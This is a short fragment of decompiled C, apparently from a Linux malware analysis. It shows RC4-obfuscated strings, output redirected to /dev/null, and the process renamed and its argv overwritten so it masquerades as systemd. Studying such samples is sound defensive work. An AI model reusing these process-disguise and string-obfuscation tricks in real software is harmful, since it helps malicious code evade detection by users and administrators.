 31 *(_QWORD *)filename = 0xFC767ABC516791DCLL;
32 v14 = 0x7C;
33 rc4(filename); // /dev/null
34 freopen(filename, "w", stdout);
35 freopen(filename, "w", stderr);
36 v11[0] = 0xE37A67BC576F81DCLL;
37 v11[1] = 0x5445292E04BA9064LL;
38 v12 = 0x2C;
39 rc4((char *)v11); // /tmp/systemd.lock
40 v10 = 0x6779F653718C80LL;
41 rc4((char *)&v10); // systemd
42 if ( prctl(15, &v10, 0, 0, 0) )
43 perror("Failed");
44 memset(s, 0, 256);
45 v7[0] = 0xF26A78BC557180DCLL;
46 v7[1] = 0x5347207413AE863FLL;
47 v8 = 104;
48 rc4((char *)v7); // /usr/lib/systemd/
49 sprintf(s, "%s%s", (const char *)v7, (const char *)&v10);
50 strcpy(*a2, s);
51 waitpid(pid, 0, 0);